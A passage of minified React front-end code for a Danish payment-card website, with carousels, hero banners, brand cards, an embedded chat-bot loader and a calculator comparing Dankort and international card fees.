12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M3.50956 0L-0.000437737 5.346V6.48L3.67156 11.988H6.10156L2.42956 6.237V5.751L6.10156 0H3.50956Z",fill:"#1E1E1E"})})}),(0,r.jsx)("button",{"aria-label":n,className:tS,type:"button",onClick:p,disabled:d,style:{visibility:l?.canScrollNext()?"visible":"hidden"},children:(0,r.jsx)("svg",{width:"7",height:"12",viewBox:"0 0 7 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M2.592 0L6.102 5.346V6.48L2.43 11.988H0L3.672 6.237V5.751L0 0H2.592Z",fill:"#1E1E1E"})})})]})]})}let tC=e=>{let t=n.useRef(0),i=n.useRef([]),r=n.useCallback(e=>{i.current=e.slideNodes().map(e=>e.querySelector('[data-type="slide"]'))},[]),a=n.useCallback(e=>{t.current=tN*e.scrollSnapList().length},[]),o=n.useCallback((e,r)=>{let n=e.internalEngine(),a=e.scrollProgress(),o=e.slidesInView(),l="scroll"===r;e.scrollSnapList().forEach((e,r)=>{let s=e-a;n.slideRegistry[r].forEach(r=>{if(l&&!o.includes(r))return;n.options.loop&&n.slideLooper.loopPoints.forEach(t=>{let i=t.target();if(r===t.index&&0!==i){let t=Math.sign(i);-1===t&&(s=e-(1+a)),1===t&&(s=e+(1-a))}});let d=tR(1-Math.abs(s*t.current),0,1).toString(),c=i.current[r];c?.style&&c.style.setProperty("--padding",d)})})},[]);n.useEffect(()=>{e&&(r(e),a(e),o(e),e.on("reInit",r).on("reInit",a).on("reInit",o).on("scroll",o).on("slideFocus",o))},[e,o])},tz=e=>{let[t,i]=n.useState(!0),[r,a]=n.useState(!0),o=n.useCallback(()=>{e&&e.scrollPrev()},[e]),l=n.useCallback(()=>{e&&e.scrollNext()},[e]),s=n.useCallback(e=>{i(!e.canScrollPrev()),a(!e.canScrollNext())},[]);return n.useEffect(()=>{e&&(s(e),e.on("reInit",s).on("select",s))},[e,s]),{prevBtnDisabled:t,nextBtnDisabled:r,onPrevButtonClick:o,onNextButtonClick:l}},tN=.1,tR=(e,t,i)=>Math.min(Math.max(e,t),i);function tD(e){let{data:t,hits:i}=e,{layout:n,layoutVariant:a}=t.settings,{t:o}=(0,v.$G)();if("slider"!==n)throw Error("Invalid layout");let s={read_more:o("read_more")},d=function(e){let{layoutVariant:t}=e;return(0,l.EQ)(t).with("feature card",()=>({Slide:eY,Card:eU})).with("testimonial card",()=>({Slide:eE,Card:eB})).otherwise(()=>null)}({layoutVariant:a});if(!d)throw Error("Invalid layout variant");let{Slide:c,Card:p}=d;if("testimonial card"===a)return(0,r.jsx)(tf,{children:i.map((e,t)=>{let{spaceId:n,objectID:a,...o}=e;return(0,r.jsx)(c,{"data-space-id":n,"data-object-id":a,"aria-roledescription":"slide","aria-label":`Slide ${t+1} of ${i.length}`,children:(0,r.jsx)(p,{...o,translations:s})},a)})});if("feature card"===a){if(i.length<3)return null;let e=3===i.length?[...i,...i]:i;return(0,r.jsx)(tk,{children:e.map((e,t)=>{let{objectID:n,spaceId:a,...o}=e;return(0,r.jsx)(c,{"data-space-id":a,"data-object-id":n,"aria-roledescription":"slide","aria-label":`Slide ${t+1} of ${i.length}`,children:(0,r.jsx)(p,{...o,translations:s})},t)})})}if(i.length<3)return null;let u=3===i.length?[...i,...i]:i;return(0,r.jsx)(tk,{children:u.map((e,t)=>{let{objectID:n,spaceId:a,...o}=e;return(0,r.jsx)(eY,{"data-space-id":a,"data-object-id":n,"aria-roledescription":"slide","aria-label":`Slide ${t+1} of ${i.length}`,children:(0,r.jsx)(eU,{...o,translations:s})},t)})})}var t_=i(84794),tI=i(15453),tW=i(37392);function tB(e){let{data:t,children:i}=e,{algoliaParams:n}=t,a={hitsPerPage:n.hitsPerPage,facetFilters:n.facetFilters,facets:n.facets};return(0,r.jsxs)(t_.p,{searchClient:tW.u,indexName:n.indexName,children:[(0,r.jsx)(tI.T,{...a}),i]})}function tE(e){let{data:t}=e,{excludeFirstEntry:i,showMore:n}=t.settings,{locale:a}=(0,m.useRouter)(),o=i?t.hits.slice(1):t.hits,l=y({hits:o,locale:a??g.defaultLocale});return 0===o.length?(0,r.jsx)(e0,{}):"slider"===t.settings.layout?(0,r.jsx)(tD,{data:t,hits:l}):"list"===t.settings.layout?n?(0,r.jsx)(tB,{data:t,children:(0,r.jsx)(tr,{data:t})}):(0,r.jsx)(tr,{data:t,hits:l}):"grid"===t.settings.layout?n?(0,r.jsx)(tB,{data:t,children:(0,r.jsx)(e3,{data:t})}):(0,r.jsx)(e3,{data:t,hits:l}):(0,r.jsx)(e0,{})}function tT(e){let{data:t}=e,i=t.columnWidthLargeScreens??"12",n=t.columnWidthSmallScreens??"6",a=t.columnStartAtSmallScreens??"auto",o=t.columnStartAtLargeScreens??"auto";return(0,r.jsx)(d.P,{gridColumnEnd:{base:`span ${n}`,d:`span ${i}`},gridColumnStart:{base:a,d:o},className:(0,h.cq)(),children:(0,r.jsx)(x.Provider,{value:t.settings,children:(0,r.jsx)(tE,{data:t})})})}function t$(e){let{data:t}=e,{text:i,authorImage:n,companyImage:a,author:o}=t||{},l=o?.name||"";return(0,r.jsx)(d.P,{gridColumn:{base:6,d:12},children:(0,r.jsx)(eW,{quote:i,authorName:l,occupation:o?.occupation??"",company:o?.workplace??"",authorImageUrl:n?.url,authorImageAlt:n?.title||l,companyImageUrl:a?.url,companyImageAlt:a?.title||""})})}var tL=i(99846);let tF=(0,z.zo)("section",{base:{position:"relative",height:"100vh",maxHeight:"1080px",maxWidth:"container-width",contain:"layout style",pt:"180px",d:{height:"1080px",pt:"40px"}}}),tH=(0,z.zo)("h1",{base:{display:"grid",color:"text.primary",fontSize:"28px",fontFamily:"dankort",fontWeight:"400",lineHeight:"1.3",maxWidth:"60%",animation:"fadeIn 1.2s ease-out 0.2s both","& strong":{fontWeight:"800"},t:{fontSize:"44px",maxWidth:"450px"}}}),tA=(0,z.zo)(e$(),{base:{boxShadow:"accent-medium",width:"100%",height:"100%",objectFit:"cover"}},{shouldForwardProp:e=>["src","width","height","alt"].includes(e)}),tM="310px",tV="195px",tP="490px",tG="310px",tO="670px",tq="424px",tZ="160px",tU="250px",tY="240px",tK="375px",tQ="320px",tX="500px",tJ="260px",t0="175px",t1="405px",t2="262px",t5="550px",t4="350px",t3="255px",t8="160px",t6="462px",t7="292px",t9="670px",ie="425px",it=(0,c.jS)({base:{_motionReduce:{animation:"none"},position:"absolute",overflow:"hidden",borderRadius:"25px"},variants:{from:{top:{width:tM,height:tV,top:"-5%",left:"25%",t:{width:tP,height:tG,top:"-15%",left:"50%"},d:{width:tO,height:tq,top:"-7%",left:"50%"},animation:"slideInFromTop 1.2s ease-out 0s both"},right:{top:"25%",right:"-20%",width:tZ,height:tU,t:{width:tY,height:tK,top:"20%",right:"-10%"},d:{width:tQ,height:tX,top:"25%",right:"-15%"},animation:"slideInFromRight 1.2s ease-out 0.2s both"},bottom:{width:tJ,height:t0,bottom:"5%",left:"10%",t:{width:t1,height:t2,left:"25%",bottom:"5%"},d:{width:t5,height:t4,bottom:"15%",left:"25%"},animation:"slideInFromBottom 1.2s ease-out 0.4s both"},left:{width:t3,height:t8,top:"50%",left:"-15%",t:{width:t6,height:t7,left:"-10%",top:"45%"},d:{width:t9,height:ie,left:"-20%",top:"28%"},animation:"slideInFromLeft 1.2s ease-out 0.4s both"}}}}),ii=(0,z.zo)("div",it),ir=e=>{let{flyingHeroData:t}=e,{titleLinePrimary:i,titleLineSecondary:n,imageTop:a,imageBottom:o,imageLeft:l,imageRight:s}=t;return(0,r.jsxs)(tF,{children:[(0,r.jsxs)(tH,{children:[(0,r.jsx)("strong",{children:i}),n]}),(0,r.jsx)(ii,{from:"top",children:(0,r.jsx)(tA,{src:a?.url,width:a.width,height:a.height,alt:a.title})}),(0,r.jsx)(ii,{from:"left",children:(0,r.jsx)(tA,{src:l?.url,width:l.width,height:l.height,alt:l.title})}),(0,r.jsx)(ii,{from:"right",children:(0,r.jsx)(tA,{src:s?.url,width:s.width,height:s.height,alt:s.title})}),(0,r.jsx)(ii,{from:"bottom",children:(0,r.jsx)(tA,{src:o?.url,width:o.width,height:o.height,alt:o.title})})]})},ia=e=>{let{data:t}=e;return(0,r.jsx)(d.P,{gridColumnEnd:{base:"span 6",d:"span 12"},gridColumnStart:{base:1,d:1},className:(0,h.cq)(),children:(0,r.jsx)(ir,{flyingHeroData:t})})};var io=i(63885),il=i.n(io);function is(e){let{data:t}=e;return(0,n.useEffect)(()=>{let e=0,t=setInterval(()=>{"function"==typeof window.renderInpageBot?(window.renderInpageBot(),clearInterval(t)):++e>=5&&clearInterval(t)},500);return()=>clearInterval(t)},[]),(0,r.jsxs)(d.P,{gridColumnEnd:{base:`span ${t.columnWidthSmallScreens??"6"}`,d:`span ${t.columnWidthLargeScreens??"12"}`},gridColumnStart:{base:t.columnStartAtSmallScreens??"auto",d:t.columnStartAtLargeScreens??"auto"},className:(0,h.cq)(),children:[(0,r.jsx)("div",{id:"front-ai-inpage-bot"}),(0,r.jsx)(il(),{src:"https://inpage.aim.front.ai/nexi-nordic/loader.js",strategy:"afterInteractive"})]})}var id=i(17233),ic=(0,z.zo)("div",{base:{display:"flex",flexDirection:"column",'& [data-type="button"], .isButtonInDetail':{marginRight:0},'& [data-type="button"]':{width:"fit-content"}},variants:{vAlignment:{Top:{justifyContent:"flex-start"},Center:{justifyContent:"center"},Bottom:{justifyContent:"flex-end"}},hAlignment:{Left:{alignItems:"flex-start"},Middle:{alignItems:"center","& div":{"& button,a:last-child":{marginRight:0}}},Right:{alignItems:"flex-end"}}}}),ip=i(53925),iu=i(76820);let ih=(0,c.Ft)({slots:["wrapper","title","bottomWrapper","description","iconWrapper"],base:{wrapper:{width:"100%",bg:"background.primary-neutral",display:"flex",flexDirection:"column",justifyContent:"space-between",borderRadius:"3",p:"25px",color:"text.primary",minH:"138px",flex:1,height:"100%",borderWidth:"2",borderColor:"border.dark",_dankort:{bg:"neutral-90",border:"none"}},title:{marginBottom:"10px",textStyle:"mediumHeader",_dankort:{textStyle:"mediumHeaderDankort",fontSize:"20px",lineHeight:"130%",letterSpacing:"-0.4px"}},bottomWrapper:{display:"flex",justifyContent:"space-between",alignItems:"end",gap:"2"},description:{textStyle:"mediumBody",_dankort:{textStyle:"mediumBodyDankort",lineHeight:"130%"}},iconWrapper:{bg:"white",borderRadius:"full",width:"40px",height:"40px",display:"flex",justifyContent:"center",alignItems:"center",flexShrink:"0",borderWidth:"2",borderColor:"semantic.active",_dankort:{border:"none"},"& .icon":{color:"semantic.active",fontWeight:"fontWeight.bold!important",_dankort:{color:"icon.accent"}}}}});function ix(e){let{title:t,description:i}=e,n=ih();return(0,r.jsxs)("div",{"data-type":"action-card",className:n.wrapper,children:[(0,r.jsx)("div",{className:n.title,children:t}),(0,r.jsxs)("div",{className:n.bottomWrapper,children:[(0,r.jsx)("div",{className:n.description,children:i}),(0,r.jsx)("div",{className:n.iconWrapper,children:(0,r.jsx)(k.default,{children:"arrow-right"})})]})]})}function im(e){let{data:t}=e,{headline:i,contentDescription:n,internalLink:a}=t,{locale:o}=(0,m.useRouter)(),l=(0,iu.t)();if(!l)return null;let s=(0,f.T)({project_env:b.Gm,node_env:"production",space:l,locale:o??g.defaultLocale,path:a.path});return s?(0,r.jsx)(S(),{href:s,className:(0,c.iv)({textDecoration:"none",height:"100%",width:"100%"}),children:(0,r.jsx)(ix,{title:i,description:n})}):null}var ig=i(19973);function ib(e){let t,{data:i}=e,{name:n,logo:a,internalLink:o,externalLink:l,brandColor:s,brandDescription:d,categoryV2Collection:c}=i||{};if(!a?.url)return null;o?t="_self":l&&(t="_blank");let p=c?.items[0]?.title??void 0,u=o?.path??l??"",h=(0,r.jsx)(eR,{name:n,categoryTitle:p,cardVariant:!1,brandDescription:d??void 0,hasLink:!!l||!!o,brandColor:s??void 0,children:(0,r.jsx)(X.E,{src:a.url,alt:a.title})});return l||o?(0,r.jsx)(S(),{href:u,target:t,style:{textDecoration:"none",color:"inherit"},children:h}):h}var iy=i(59367);function iv(e){let{data:t}=e,{buttonsCollection:i}=t;return(0,r.jsx)("div",{className:(0,c.iv)({display:"flex",flexWrap:"wrap",gap:"24px"}),children:i.items.map(e=>(0,r.jsx)(iy.Button,{data:e},e.sys.id))})}(0,z.zo)("div",{base:{textAlign:"left",mx:"auto"}});let ij=(0,z.zo)("h4",{base:{fontSize:"24px",t:{fontSize:"28px",letterSpacing:"-0.56px",mb:"5"},fontWeight:"800",lineHeight:"150%",letterSpacing:"-0.48px",mb:"3"}}),iw=(0,z.zo)("button",{base:{bg:"#E21E27",px:"25px",py:"21px",borderRadius:"15px",color:"#fff",fontSize:"15px",height:"48px",d:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",fontWeight:"800",t:{fontWeight:"700"}}});(0,z.zo)(S(),{base:{bg:"#fff",px:"25px",py:"15px",borderRadius:"25px",color:"#1E1E1E",fontSize:"15px",height:"50px",d:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",textDecoration:"none"}});let iS=(0,z.zo)("div",{base:{width:"100%",display:"flex",justifyContent:"center"}}),ik=(0,z.zo)("div",{base:{display:"flex",flexDirection:"column",alignItems:"center",maxWidth:"660px",width:"100%"}}),iC=(0,z.zo)("div",{base:{position:"relative",width:"340px",height:"100%",transition:"opacity 0.6s, transform 0.6s",zIndex:2,pointerEvents:"auto",overflow:"visible",t:{maxWidth:"660px",width:"100%"}},variants:{flipped:{true:{transform:"rotateY(180deg)"}}}}),iz=(0,z.zo)("div",{base:{width:"100%",position:"absolute",opacity:1,transition:"opacity 0.5s",backfaceVisibility:"hidden",zIndex:2,bg:"#FFD998",borderRadius:"25px",mb:"50px",mx:"auto",p:"25px",color:"#1E1E1E",minHeight:"100%",t:{p:"50px"},"& .react-aria-SliderThumb":{top:"calc(50% - 4px)"}},variants:{hidden:{true:{opacity:0,pointerEvents:"none",zIndex:1}}}}),iN=(0,z.zo)("div",{base:{width:"100%",position:"absolute",top:0,left:0,opacity:0,transition:"opacity 0.5s",pointerEvents:"none",transform:"rotateY(180deg)",zIndex:1,bg:"#FFD998",borderRadius:"25px",mb:"50px",mx:"auto",p:"25px",color:"#1E1E1E",minHeight:"100%",t:{p:"50px"}},variants:{visible:{true:{opacity:1,pointerEvents:"auto",zIndex:2}}}}),iR=(0,z.zo)("button",{base:{color:"#1E1E1E",fontSize:"15px",height:"50px",d:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",textDecoration:"underline",margin:"0 !important",fontWeight:"600",letterSpacing:"0.3px"}}),iD=(0,z.zo)("div",{base:{display:"flex",padding:"25px",flexDirection:"column",justifyContent:"space-between",alignItems:" flex-start",flex:"1 0 0",bg:"#fff",borderRadius:"15px",t:{height:"266px"}},variants:{large:{true:{gap:"25px"}},small:{true:{gap:"15px"}}}}),i_=(0,z.zo)("span",{base:{fontSize:"14px",fontWeight:"800",lineHeight:"150%",textTransform:"uppercase"}}),iI=(0,z.zo)("span",{base:{fontSize:"40px",fontWeight:"300",letterSpacing:"-0.8px"}}),iW=(0,z.zo)("div",{base:{display:"flex",flexDirection:"column",width:"100%",mx:"auto",gap:"25px",mb:"3",t:{flexDirection:"row"}}}),iB=(0,z.zo)("div",{base:{display:"flex",flexDirection:"column",width:"100%",mt:"3",alignSelf:"stretch",alignItems:"center",t:{flexDirection:"row",justifyContent:"space-between"},"& button":{bg:"#E21E27",px:"3",py:"2",borderRadius:"15px",color:"#EBEBEB",fontSize:"16px",fontWeight:"700",height:"48px",display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",m:"0 !important",textDecoration:"none",lineHeight:"18.4px",textTransform:"none",textDecorationLine:"none",t:{ml:"6"}},"& a":{textDecoration:"none"}}}),iE=(0,z.zo)("p",{base:{fontSize:"16px",fontWeight:"400",lineHeight:"150%",maxWidth:"375px",mb:"3",t:{mb:"0"}}}),iT=(0,z.zo)("section",{base:{background:"white",borderRadius:"15px",marginBottom:"25px",t:{marginBottom:"50px"}}}),i$=(0,z.zo)("div",{base:{overflow:"hidden",position:"relative",touchAction:"pan-x pinch-zoom",_after:{content:"''",position:"absolute",bottom:"0",left:"50%",transform:"translateX(-60%) rotate(180deg)",borderLeft:"12.5px solid transparent",borderRight:"12.5px solid transparent",borderTop:"10px solid #ffd998"}}}),iL=(0,z.zo)("div",{base:{display:"flex",willChange:"transform"}}),iF=(0,z.zo)("label",{base:{display:"block",fontSize:"15px",fontWeight:"400",marginBottom:"10px",lineHeight:"130%",color:"#1E1E1E",t:{fontSize:"16px",lineHeight:"150%"}}}),iH=(0,z.zo)("div",{base:{transform:"translate3d(0, 0, 0)",flex:"0 0 36%",t:{flex:"0 0 20%"},minWidth:0},variants:{slideSize:{large:{flex:"0 0 42%",t:{flex:"0 0 30%"},_smallDevice:{flex:"0 0 52%"}},small:{flex:"0 0 20%",t:{flex:"0 0 12%"},_smallDevice:{flex:"0 0 30%"}},medium:{flex:"0 0 28%",t:{flex:"0 0 16%"},_smallDevice:{flex:"0 0 32%"}}}}}),iA=(0,z.zo)("div",{base:{fontSize:"16px",display:"flex",alignItems:"center",justifyContent:"center",height:"60px",userSelect:"none",color:"#1e1e1e",mx:"30px",fontWeight:"300",lineHeight:"130%",t:{mx:"42px",fontSize:"13px"},transition:"font-size 0.2s ease,","&.selected":{fontSize:"28px",lineHeight:"150%",t:{fontSize:"32px"}},"&.large-font":{fontSize:"28px",lineHeight:"150%",t:{fontSize:"32px"}},"&.medium-font":{fontSize:"16px",t:{fontSize:"18px"}},"&.small-font":{fontSize:"13px"}},variants:{slideMargin:{small:{t:{mx:"35px"}}}}});function iM(e){let{slides:t,sliderLabel:i,onChange:a,formatValue:o,slideSize:l,slideMargin:s}=e,[d,c]=(0,to.Z)({containScroll:!1}),p=(0,n.useRef)(null),[u,h]=(0,n.useState)(2),x=(0,n.useCallback)(e=>{d(e),p.current=e},[d]),m=(0,n.useCallback)(()=>{if(!c)return;let e=c.selectedScrollSnap();h(e),a(e)},[c,a]);(0,n.useEffect)(()=>{c&&(c.scrollTo(1),c.on("select",m),c.scrollTo(1),m())},[c,m]),(0,n.useEffect)(()=>{let e=p.current;if(!e||!c)return;let t=e=>{"ArrowRight"===e.key&&c.scrollNext(),"ArrowLeft"===e.key&&c.scrollPrev()};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)},[c]);let g=(e,t)=>e===t?"large-font":e===t-1||e===t+1?"medium-font":"small-font";return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(iF,{children:i}),(0,r.jsx)(iT,{role:"region","aria-label":i,children:(0,r.jsx)(i$,{ref:x,tabIndex:0,"aria-roledescription":"carousel",children:(0,r.jsx)(iL,{children:t.map((e,i)=>{let n=g(i,u);return(0,r.jsx)(iH,{slideSize:l,className:"slide",role:"group","aria-label":`Slide ${i+1} of ${t.length}`,children:(0,r.jsx)(iA,{slideMargin:s,className:n,"aria-current":u===i?"true":void 0,children:o?o(e):Number(e).toLocaleString("da-dk")})},i)})})})}),(0,r.jsx)("div",{"aria-live":"polite",style:{position:"absolute",left:"-9999px"},children:`Selected: ${o?o(t[u]):Number(t[u]).toLocaleString("da-dk")}`})]})}let iV=(0,z.zo)("span",{base:{color:"#000",fontSize:"24px",fontWeight:"800",lineHeight:"24px",mb:"25px",display:"block",t:{mb:"50px",fontSize:"28px"}}}),iP=(0,z.zo)(iV,{base:{fontSize:"28px",lineHeight:"120%",t:{mb:"40px !important"}}}),iG=(0,z.zo)("div",{base:{maxWidth:"660px",bg:"#FFD998",borderRadius:"25px",width:"100%",transition:"height 0.5s ease-in-out"}}),iO=(0,z.zo)("div",{base:{position:"relative",width:"100%",transition:"opacity 300ms ease-in-out, transform 300ms ease-in-out","&.fade-out":{animation:"fadeSlideOut 300ms ease-in-out forwards"},"&.fade-in":{animation:"fadeSlideIn 300ms ease-in-out forwards"}}}),iq=(0,z.zo)("div",{base:{width:"100%",mb:"50px",mx:"auto",px:"25px",py:"50px",color:"#1E1E1E",t:{p:6}}}),iZ=(0,z.zo)("div",{base:{color:"#000",fontSize:"18px",lineHeight:"24px",display:"flex",flexDirection:"column",mb:"30px","& :first-child":{flex:1,fontWeight:"800"},t:{fontSize:"20px",flexDirection:"row"}},variants:{withLargeMargin:{true:{marginBottom:"25px",t:{marginBottom:"40px"}}}}}),iU=(0,z.zo)("span",{base:{fontSize:"18px",t:{fontSize:"20px"}}}),iY=(0,z.zo)(iZ,{base:{justifyContent:"space-between",flexDirection:"column",mb:"25px","& :first-child":{flex:"none",mb:"15px",t:{mb:"0"}},t:{flexDirection:"row",alignItems:"center",mb:"40px"}}}),iK=(0,z.zo)("span",{base:{fontSize:"24px","& + span":{ml:"1"}}}),iQ=(0,z.zo)("span",{base:{fontSize:"24px",fontWeight:"700"}}),iX=(0,z.zo)("hr",{base:{width:"100%",bg:"#6A6A6A",height:1,mb:"3",t:{mb:"5"}}}),iJ=(0,z.zo)("p",{base:{textStyle:"smallText",textAlign:"left",d:{textStyle:"smallText"},_before:{content:"'*'",display:"inline-block",marginRight:"4px"},mt:"6"}}),i0=(0,z.zo)("span",{base:{textTransform:"uppercase",fontWeight:"400 !important"}}),i1=(0,z.zo)("span",{base:{textTransform:"uppercase"}}),i2=(0,z.zo)(iq,{base:{"& button":{borderRadius:"15px",border:"1px solid #1E1E1E",color:"#1E1E1E",fontSize:"15px",fontWeight:"700",letterSpacing:"0.3px",textTransform:"unset",height:"48px",px:"25px",py:"21",display:"flex",alignItems:"center",cursor:"pointer"}}});function i5(e){let{calculatorData:t,...i}=e,a=(0,n.useRef)(null),o=(0,n.useRef)(null),[l,s]=(0,n.useState)(!1),[d,c]=(0,n.useState)(!1),[p,u]=(0,n.useState)(2),[h,x]=(0,n.useState)(2),[g,f]=(0,n.useState)(2),[b,y]=(0,n.useState)({dkPrice:0,intPrice:0,priceWithDk:0,priceWithoutDk:0,savingAmount:0}),{locale:v}=(0,m.useRouter)(),{submitButtonText:j,resetFormButtonText:w,resultHeadline:S,dropdownTextForYearlyTransaction:k,turnover:C,averageAmount:z,currencyLabel:N,dropdownForAverageSizePerTransaction:R,dropdownTextForCurrentTransactionFee:D,intCardFee:_,otherFees:I,dankortFee:W,feesInTotal:B,feesWithoutDankort:E,currentSavingPerYear:T,disclaimer:$,maxYearlyTransactions:L,percentageDk:F,percentageOther:H,headline:A}=t,M=.01*Number(F),V=.01*Number(H),P=e=>e.toLocaleString(v),G=C.map(e=>e.value),O=z.map(e=>e.value),q=_.map(e=>e.value),Z=()=>{d||(c(!0),setTimeout(()=>{s(!l),setTimeout(()=>c(!1),300)},300))},U=(e,t,i,r)=>{let n=e*t*i,a=e*V*r,o=n+a,l=e*r;return{dkPrice:n,intPrice:a,priceWithDk:o,priceWithoutDk:l,savingAmount:l-o}};return(0,n.useEffect)(()=>{if(a.current&&o.current){let e=a.current.scrollHeight;o.current.style.height=`${e}px`}},[l]),(0,r.jsx)(iG,{...i,ref:o,children:(0,r.jsx)(iO,{ref:a,className:`content-wrapper ${d?"fade-out":"fade-in"}`,children:l?(0,r.jsxs)(i2,{className:"back",children:[(0,r.jsx)(iP,{children:S}),(0,r.jsx)(iX,{}),(0,r.jsxs)(iZ,{children:[(0,r.jsx)("span",{children:W}),(0,r.jsxs)(iU,{children:[(0,r.jsxs)(i0,{children:[" ",N]}),": ",P(b.dkPrice)]})]}),(0,r.jsxs)(iZ,{withLargeMargin:!0,children:[(0,r.jsx)("span",{children:I}),(0,r.jsxs)(iU,{children:[(0,r.jsxs)(i0,{children:[" ",N]}),": ",P(b.intPrice)]})]}),(0,r.jsx)(iX,{}),(0,r.jsxs)(iZ,{children:[(0,r.jsx)("span",{children:B}),(0,r.jsxs)(iU,{children:[(0,r.jsxs)(i0,{children:[" ",N]}),": ",P(b.priceWithDk)]})]}),(0,r.jsxs)(iZ,{withLargeMargin:!0,children:[(0,r.jsx)("span",{children:E}),(0,r.jsxs)(iU,{children:[(0,r.jsxs)(i0,{children:[" ",N]}),": ",P(b.priceWithoutDk)]})]}),(0,r.jsx)(iX,{}),(0,r.jsxs)(iY,{withLargeMargin:!0,children:[(0,r.jsxs)("div",{children:[(0,r.jsx)(iK,{children:T}),$&&(0,r.jsx)("span",{children:"*"})]}),(0,r.jsxs)(iQ,{children:[(0,r.jsxs)(i1,{children:[" ",N]}),": ",P(b.savingAmount)]})]}),(0,r.jsx)(iS,{children:(0,r.jsx)("button",{onClick:Z,children:w})}),$&&(0,r.jsx)(iJ,{children:$})]}):(0,r.jsxs)(iq,{className:"front",children:[(0,r.jsx)(iV,{children:A}),(0,r.jsx)(iM,{slides:G,sliderLabel:k||"",onChange:x,slideSize:"large"}),(0,r.jsx)(iM,{slides:O,sliderLabel:R||"",onChange:u,slideSize:"small",slideMargin:"small"}),(0,r.jsx)(iM,{slides:q,sliderLabel:D||"",onChange:f,formatValue:e=>`${Number(e).toLocaleString(v)}%`,slideSize:"medium",slideMargin:"small"}),(0,r.jsx)(iS,{children:(0,r.jsx)(iw,{"data-tracking":"calculate-button",onClick:()=>{let e=C[h].value,t=z[p].value,i=_[g].value;if(!e||!t||!i)return;let r=.01*parseFloat(i),n=parseInt(e)/parseInt(t),a=L.find(e=>n<=parseInt(e.key)),o=a?.01*parseFloat(a.value):0;y(U(parseInt(e),M,o,r)),Z()},children:j})})]})})})}function i4(e){let{data:t}=e;return(0,r.jsx)(i5,{calculatorData:t})}let i3=e=>{if(!e)return"";let t=e.split(/[#?]/)[0],i=t.lastIndexOf(".");return i>t.lastIndexOf("/")?t.substring(i+1).trim().toLowerCase():""},i8=e=>{let t=i3(e.url);return(e.contentType?.toLowerCase()??"").startsWith("video")||["mp4","webm","mov"].includes(t)},i6="25px",i7=(0,z.zo)("div",{base:{position:"absolute",top:0,right:"15px",fontSize:"14px",color:"#1E1E1E",p:"15px",height:"50px",borderBottomLeftRadius:i6,zIndex:"1",t:{top:"5px",right:"10px",fontSize:"20px",lineHeight:"140%",height:"68px"}}}),i9=(0,z.zo)("div",{base:{position:"absolute",bottom:"25px",left:"25px",width:"100%",display:"flex",flexDirection:"column",justifyContent:"flex-end",textAlign:"left",color:"#1E1E1E",maxWidth:"fit-Content",gap:"25px",zIndex:"1",pr:"25px","& > span":{textStyle:"mediumHeaderMobileDankort",color:"#ffffff",letterSpacing:"-0.5px",t:{textStyle:"mediumHeaderDankort",letterSpacing:"-0.64px"}},t:{left:"50px",bottom:"50px",maxWidth:"616px"},"& > a":{margin:"0 !important"}}});(0,z.zo)("div",{base:{position:"relative",display:"inline-block",height:"100%",width:"100%",borderRadius:i6}}),(0,z.zo)("div",{base:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat",top:"0",left:"0",height:"100%",width:"100%",objectFit:"cover",zIndex:"-1",borderRadius:i6}});let re=(0,z.zo)("div",{base:{position:"relative",width:"100%",height:"100%"}}),rt=(0,z.zo)("video",{base:{width:"100%",height:"100%",objectFit:"cover",display:"block"}});var ri=(0,z.zo)("section",{base:{fontFamily:"dankort",position:"relative",width:"100%",maxWidth:"1340px",margin:"auto",height:"540px",overflow:"hidden",borderRadius:i6,t:{height:"670px"}}});let rr=null,rn=null,ra=e=>e&&(rr||(rn=(rr=document.createElement("canvas")).getContext("2d")),rn)?(rn.font="20px Arial",Math.ceil(rn.measureText(e).width)):0;function ro(e){let{headline:t,media:i,label:a="",buttonReference:o}=e,[l,s]=(0,n.useState)(!1);return((0,n.useEffect)(()=>{s(!0)},[]),i?.url)?(0,r.jsxs)(ri,{"aria-label":"hero",children:[a&&(0,r.jsx)(i7,{children:a}),(0,r.jsxs)(i9,{children:[(0,r.jsx)("span",{children:t}),o&&(0,r.jsx)(iy.Button,{data:o})]}),l&&(0,r.jsx)(rl,{notchWidth:ra(a)+25,media:i})]}):null}let rl=e=>{let{media:t,notchWidth:i=0,radius:a=25}=e,o=i8(t),{width:l}=(0,s.i)(),d={width:1340,height:670},c=`${a} ${a} 0 0`,p=(0,n.useMemo)(()=>{let e=Math.round(d.width-i-2*a);return`
          M 20 0
          H ${e} 
          a ${c} 1 ${a} ${a}
          v 16
          a ${c} 0 ${a} ${a}
          H ${d.width-a}
          a ${c} 1 ${a} ${a}
          v ${d.height}
          a ${c} 1 -${a} ${a}
          H ${a}
          a ${c} 1 -${a} -${a}
          V ${a}
          a ${c} 1 ${a} -${a}
          Z
        `},[i]),u={xmlns:"http://www.w3.org/2000/svg",width:"100%",height:"100%",viewBox:`0 0 ${d.width} ${d.height}`,preserveAspectRatio:"xMaxYMin slice"},h=(0,n.useMemo)(()=>{let e=e=>{let t=`<svg xmlns="${u.xmlns}" viewBox="${u.viewBox}"><path d="${e.trim()}" fill="white"/></svg>`;return`url("data:image/svg+xml;base64,${btoa(t)}")`};return{mask:e(p),maskSize:"cover",maskRepeat:"no-repeat",maskPosition:"top right",WebkitMask:e(p),WebkitMaskSize:"cover",WebkitMaskRepeat:"no-repeat",WebkitMaskPosition:"top right"}},[]);return 